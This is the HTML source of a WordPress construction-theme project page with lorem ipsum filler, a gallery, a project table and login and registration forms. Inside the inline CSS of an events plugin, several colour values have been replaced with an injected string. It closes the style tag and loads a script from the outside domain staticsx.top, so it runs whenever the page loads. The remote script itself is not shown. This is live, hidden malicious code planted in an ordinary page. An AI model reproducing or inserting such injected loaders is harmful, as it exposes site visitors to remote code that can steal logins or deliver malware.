	                    <div class="cthiso-item gallery-titem cthiso-item cthiso-item-second gallery-titem">
	                        <div class="grid-item-holder">
	                            <img loading="lazy" decoding="async" width="606" height="402" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_3.jpg" class="attachment-theroof-gal-two size-theroof-gal-two" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_3.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_3-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_3-768x509.jpg 768w" sizes="(max-width: 606px) 100vw, 606px" />	                            <a href="https://analyticssystems.com/wp-content/uploads/2021/08/folio_3.jpg" class="single-zoom popup-gal"><i class="fa fa-search"></i></a>
	                        </div>
	                    </div>
	                    <!--client-item end-->
	                	                    <!--client-item-->
	                    <div class="cthiso-item gallery-titem">
	                        <div class="grid-item-holder">
	                            <img loading="lazy" decoding="async" width="303" height="201" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_4.jpg" class="attachment-theroof-gal size-theroof-gal" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_4.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_4-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_4-768x509.jpg 768w" sizes="(max-width: 303px) 100vw, 303px" />	                            <a href="https://analyticssystems.com/wp-content/uploads/2021/08/folio_4.jpg" class="single-zoom popup-gal"><i class="fa fa-search"></i></a>
	                        </div>
	                    </div>
	                    <!--client-item end-->
	                	                    <!--client-item-->
	                    <div class="cthiso-item gallery-titem">
	                        <div class="grid-item-holder">
	                            <img loading="lazy" decoding="async" width="303" height="201" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_9.jpg" class="attachment-theroof-gal size-theroof-gal" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_9.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_9-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_9-768x509.jpg 768w" sizes="(max-width: 303px) 100vw, 303px" />	                            <a href="https://analyticssystems.com/wp-content/uploads/2021/08/folio_9.jpg" class="single-zoom popup-gal"><i class="fa fa-search"></i></a>
	                        </div>
	                    </div>
	                    <!--client-item end-->
	                	                    <!--client-item-->
	                    <div class="cthiso-item gallery-titem">
	                        <div class="grid-item-holder">
	                            <img loading="lazy" decoding="async" width="303" height="201" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_5.jpg" class="attachment-theroof-gal size-theroof-gal" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_5.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_5-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_5-768x509.jpg 768w" sizes="(max-width: 303px) 100vw, 303px" />	                            <a href="https://analyticssystems.com/wp-content/uploads/2021/08/folio_5.jpg" class="single-zoom popup-gal"><i class="fa fa-search"></i></a>
	                        </div>
	                    </div>
	                    <!--client-item end-->
	                	            </div>
	        </div>
	        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d82511f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d82511f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d92513 det-box-item det-box-item_single" data-id="3d92513" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a4e7998 elementor-widget elementor-widget-heading" data-id="6a4e7998" data-element_type="widget" id="description_section" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Project Description</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5838c0ea elementor-widget elementor-widget-text-editor" data-id="5838c0ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vestibulum orci felis, ullamcorper non condimentum non, ultrices ac nunc. Mauris non ligula suscipit, vulputate mi accumsan, dapibus felis. Nullam sed sapien dui. Nulla auctor sit amet sem non porta. Integer iaculis tellus nulla, quis imperdiet magna venenatis vitae. Ut nec hinc dolor possim. An eros argumentum vel, elit diceret duo eu, quo et aliquid ornatus delicatissimi. Pri choro pertinax indoctum ne, ad partiendo persecuti forensibus est.</p><p>Cu nam tale ferri utroque, eu habemus albucius mel, cu vidit possit ornatus eum. Eu ius postulant salutatus definitionem, explicari. Graeci viderer qui ut, at habeo facer solet usu. Pri choro pertinax indoctum ne, ad partiendo persecuti forensibus est.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5ddcaebf elementor-widget elementor-widget-text-editor" data-id="5ddcaebf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="det-list">
<table>
<tbody>
<tr>
<td>
<ul>
 	<li>Fusce mollis et <strong>leo sit</strong> amet tincidunt.</li>
 	<li>Seed fermentum velit lacinia pharetra.</li>
 	<li>Hex ac molestie <strong>consectetur, metus tellus</strong>.</li>
 	<li>Donec fringilla fermentum nibh, velit lacinia.</li>
</ul>
</td>
<td><ul><li>Fusce mollis et <strong>leo sit</strong> amet tincidunt.</li>
 	<li>Seed fermentum velit lacinia pharetra.</li>
 	<li>Hex ac molestie <strong>consectetur, metus tellus</strong>.</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-16a5052e elementor-widget elementor-widget-heading" data-id="16a5052e" data-element_type="widget" id="details_section" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Project Description</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1d773d9d content-table elementor-widget elementor-widget-text-editor" data-id="1d773d9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table><tbody><tr><td>Project Type</td><td>Office Building</td></tr><tr><td>Client</td><td>Themeforest</td></tr><tr><td>Completion Date</td><td>May 2021</td></tr><tr><td>Project Size</td><td>6310 Square Feet</td></tr><tr><td>Number of floors</td><td>6-8</td></tr></tbody></table>								</div>
				</div>
				<div class="elementor-element elementor-element-209e71e9 mt-4 elementor-widget elementor-widget-heading" data-id="209e71e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Project Location</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4297604a elementor-widget elementor-widget-google_map" data-id="4297604a" data-element_type="widget" id="location_section" data-widget_type="google_map.default">
				<div class="elementor-widget-container">
					        <div class="map-container mapC_vis">
            <div id="singleMap6978fb9e92263" class="singleMap singleMap-googlemap" data-lat="40.7143528" data-lng="-74.0059731" data-loc="Our office - New York City" data-zoom="14"></div>
            <div class="scrollContorl"></div>        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-6c01c83e mt-4 elementor-widget elementor-widget-heading" data-id="6c01c83e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Scope Of Work</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-337f66f4 elementor-widget elementor-widget-heading" data-id="337f66f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Quisque varius eros ac purus dignissim. Proin eu ultrices libero. Curabitur vulputate vestibulum elementum. Suspendisse id neque a nibh mollis blandit. Quisque varius eros ac purus dignissim.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7dbbe28e elementor-widget elementor-widget-progress" data-id="7dbbe28e" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-7dbbe28e">
				House remodeling			</span>
		
		<div aria-labelledby="elementor-progress-bar-7dbbe28e" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="55">
			<div class="elementor-progress-bar" data-max="55">
				<span class="elementor-progress-text"></span>
									<span class="elementor-progress-percentage">55%</span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d9a5b13 elementor-widget elementor-widget-progress" data-id="6d9a5b13" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-6d9a5b13">
				House rennovation			</span>
		
		<div aria-labelledby="elementor-progress-bar-6d9a5b13" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="95">
			<div class="elementor-progress-bar" data-max="95">
				<span class="elementor-progress-text"></span>
									<span class="elementor-progress-percentage">95%</span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-225f06ef elementor-widget elementor-widget-progress" data-id="225f06ef" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-225f06ef">
				Indoor painting			</span>
		
		<div aria-labelledby="elementor-progress-bar-225f06ef" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="37">
			<div class="elementor-progress-bar" data-max="37">
				<span class="elementor-progress-text"></span>
									<span class="elementor-progress-percentage">37%</span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65d4c63f elementor-widget elementor-widget-heading" data-id="65d4c63f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5e2300c1 elementor-widget elementor-widget-cthbutton" data-id="5e2300c1" data-element_type="widget" data-widget_type="cthbutton.default">
				<div class="elementor-widget-container">
					 
            <a href="#"  class="tbtn tbtn normal-bg normal-btn normal normalw-btn icon-left btn-no-text-no"><i class="fas fa-caret-right"></i><span>View Project</span></a>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-366042da mt-4 overflow-visible elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="366042da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-620d0beb" data-id="620d0beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7396d elementor-widget elementor-widget-post_nav" data-id="1c7396d" data-element_type="widget" data-widget_type="post_nav.default">
				<div class="elementor-widget-container">
					
<!--content-nav_holder-->
<div class="content-nav_holder fl-wrap cnh_sin-post">
    <div class="content-nav fl-wrap">
        <ul class="list-unstyled m-0 p-0 fl-wrap">
                <li class="post-nav-prev-wrap">
                <a href="https://analyticssystems.com/project/world-trade-center/" class="ln"><i class="fas fa-caret-left"></i><span>Prev - World Trade Center</span></a>
                                <div class="content-nav_mediatooltip cnmd_leftside"><img loading="lazy" decoding="async" width="800" height="530" src="https://analyticssystems.com/wp-content/uploads/2021/08/folio_6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2021/08/folio_6.jpg 800w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_6-300x199.jpg 300w, https://analyticssystems.com/wp-content/uploads/2021/08/folio_6-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
                            </li>
                    <li class="post-nav-next-wrap">
                <a href="https://analyticssystems.com/project/wood-river-ships-center/" class="rn"><span>Next - Power Electronics</span> <i class="fas fa-caret-right"></i></a>
                                <div class="content-nav_mediatooltip cnmd_rightside"><img loading="lazy" decoding="async" width="1689" height="650" src="https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner.webp 1689w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-300x115.webp 300w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-1024x394.webp 1024w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-768x296.webp 768w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-1536x591.webp 1536w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-830x319.webp 830w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-303x117.webp 303w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-606x233.webp 606w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-530x204.webp 530w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-450x173.webp 450w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-500x192.webp 500w, https://analyticssystems.com/wp-content/uploads/2023/03/2021-01-power-elec-hero-banner-150x58.webp 150w" sizes="(max-width: 1689px) 100vw, 1689px" /></div>
                            </li>
                </ul>
    </div>
</div>
<div class="clearfix"></div>
<!-- content-nav_holder end-->
    <div class="limit-box"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14a369d3 color-bg small-padding elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a369d3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11387d92" data-id="11387d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785bc48c elementor-widget elementor-widget-section_title" data-id="785bc48c" data-element_type="widget" data-widget_type="section_title.default">
				<div class="elementor-widget-container">
					        <div class="section-title st-left st-st6">
                    <h2 class="sec-title"><span>Subscribe</span></h2>                            <div class="st-text st-desc">
                Want to be notified about our News. Just sign up and we'll send you a notification by email.                </div>
                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-598a2225 elementor-hidden-tablet elementor-hidden-phone" data-id="598a2225" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18e5c825" data-id="18e5c825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div class="limit-box"></div>
						</div>
			<!-- content  end-->
			<!-- ================footer ==================== -->
			<div class="clearfix"></div>
						<div class="height-emulator"></div>
			<div class="clearfix"></div>
			<footer class="main-footer">
							<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8091" class="elementor elementor-8091" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-331105a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="331105a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d72d6fd" data-id="d72d6fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb776cb ftcopyright elementor-widget elementor-widget-heading" data-id="eb776cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span class="ft-copy">&#169; <a href="" target="_blank">Analytics Systems Africa</a> 2024.  All rights reserved.</span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>						</footer>		
					</div>
		<!-- wrapper end -->
	</div>
	<!-- Main end -->


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theroof/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!--register form -->
<div class="main-register-container main-register-wrap ctb-modal-wrap ctb-modal" id="ctb-logreg-modal">
    <div class="reg-overlay"></div>
    <div class="main-register-holder">
        <div class="main-register tabs-act  vis_mr">
            <ul class="tabs-menu  no-list-style m-0 p-0">
                <li class="current"><a href="#tab-login"><i class="fal fa-sign-in-alt"></i> Login</a></li>
                <li><a href="#tab-register"><i class="fal fa-user-plus"></i> Register</a></li>
            </ul>
            <div class="close-modal close-reg-form ctb-modal-close"><i class="fal fa-times"></i></div>
            <!--tabs -->
            <div id="tabs-container">
                <div class="tab">
                    <!--tab -->
                    <div id="tab-login" class="tab-content first-tab">
                        <div class="custom-form">
                        <form method="post" id="theroof-login">
                            <div class="log-message"></div>
                            <div class="hasIcon">
                                <label for="user_login">Username or Email Address <span>*</span>                                <!-- <span class="dec-icon"><i class="fal fa-user"></i></span> -->
                            </label>
                                <input id="user_login" name="log" type="text" onClick="this.select()" value="" required>
                            </div>
                            <div class="hasIcon">
                                <label for="user_pass">Password <span>*</span>                                <!-- <span class="dec-icon"><i class="fal fa-key"></i></span> -->
                            </label>
                                <input id="user_pass" name="pwd" type="password" onClick="this.select()" value="" required>
                            </div>
                            
                            <div class="clearfix"></div>
                            <div class="flex-items-center jtf-space-between mb-20">
                                <div class="filter-tags dis-flex">
                                    <input name="rememberme" id="rememberme" value="true" type="checkbox">
                                    <label for="rememberme">Remember me</label>
                                </div>
                                <div class="lost_password">
                                    <a class="lost-password" href="https://analyticssystems.com/login/?action=lostpassword&redirect_to=https%3A%2F%2Fanalyticssystems.com%2Fproject%2Fspire-edge-center">Lost Your Password?</a>
                                </div>
                            </div>

                            <button type="submit" id="log-submit" class="log-submit-btn log_btn color-bg">Log In</button>

                                                            <input type="hidden" name="_wpnonce" value="a97fb4dd2f" >
                            <input type="hidden" name="redirection" value="https://analyticssystems.com/project/spire-edge-center" />
                        </form>
                        </div>
                    </div>
                    <!--tab end -->
                    <!--tab -->
                    <div class="tab">
                        <div id="tab-register" class="tab-content">
                            <div class="custom-form">
                                <form method="post" class="main-register-form" id="theroof-register">
                                    <div class="reg-message"></div>
    
                                                                            <p>Account details will be confirmed via email.</p>
                                    
                                                                        <div class="hasIcon">
                                        <label for="reg_username">Username <span>*</span>                                        <!-- <span class="dec-icon"><i class="fal fa-user"></i></span> -->
                                    </label>
                                        <input id="reg_username" name="username" type="text"  onClick="this.select()" value="" required 
                                                                                                                                >
                                                                            </div>

                                    
                                                                                                            <div class="hasIcon">
                                        <label for="reg_email">Email Address <span>*</span>                                        <!-- <span class="dec-icon"><i class="fal fa-envelope"></i></span> -->
                                    </label>
                                        <input id="reg_email" name="email" type="email"  onClick="this.select()" value="" required 
                                                                                                                                >
                                                                            </div>
                                                                        
                                    
                                    <div class="terms_wrap">
                                                                                                                    </div>
                                    <div class="clearfix"></div>

                                                                        
                                    <button type="submit" id="reg-submit" class="log-submit-btn log_btn color-bg">Register</button>

                                                                        <input type="hidden" name="_wpnonce" value="b1ee3fd872" >
                                    <input type="hidden" name="redirection" value="https://analyticssystems.com/project/spire-edge-center" />

                                </form>
                            </div>
                        </div>
                    </div>
                    <!--tab end -->
                </div>
                <!--tabs end -->
                
            </div>
        </div>
    </div>
</div>
<!--register form end -->

<div class="main-register-container ctb-modal-wrap ctb-modal" id="ctb-resetpsw-modal">
    <div class="ctb-modal-holder">
        <div class="ctb-modal-inner modal_main">
            <div class="ctb-modal-close"><i class="fal fa-times"></i></div>
            <div class="ctb-modal-title">Reset <span><strong>Password</strong></span></div>
            <div class="ctb-modal-content">
                
                <form class="reset-password-form custom-form" action="#" method="post">
                    <div class="hasIcon mb-20">
                        <label for="user_reset">Username or Email Address <span>*</span><span class="dec-icon"><i class="fal fa-user"></i></span></label>
                        <input id="user_reset" name="user_login" type="text"  value="" required>
                    </div>
                    <button type="submit" class="log_btn color-bg">Get New Password</button>

                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="4dc016f86f" /><input type="hidden" name="_wp_http_referer" value="/project/spire-edge-center/" />                </form>
            </div>
            <!-- end modal-content -->
        </div>
    </div>
</div>
<!-- end reset password modal --> 
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<script src="https://analyticssystems.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://analyticssystems.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://analyticssystems.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/analyticssystems.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://analyticssystems.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/download-after-email/js/media-query.js?ver=1747171754" id="dae-media-query-js"></script>
<script id="dae-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https://analyticssystems.com/wp-admin/admin-ajax.php","nonce":"11ccb3aefb"};
//# sourceURL=dae-download-js-extra
</script>
<script src="https://analyticssystems.com/wp-content/plugins/download-after-email/js/download.js?ver=1747171754" id="dae-download-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
</script>
<script src="https://analyticssystems.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.3" id="rtrar.appLocal-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script src="https://analyticssystems.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
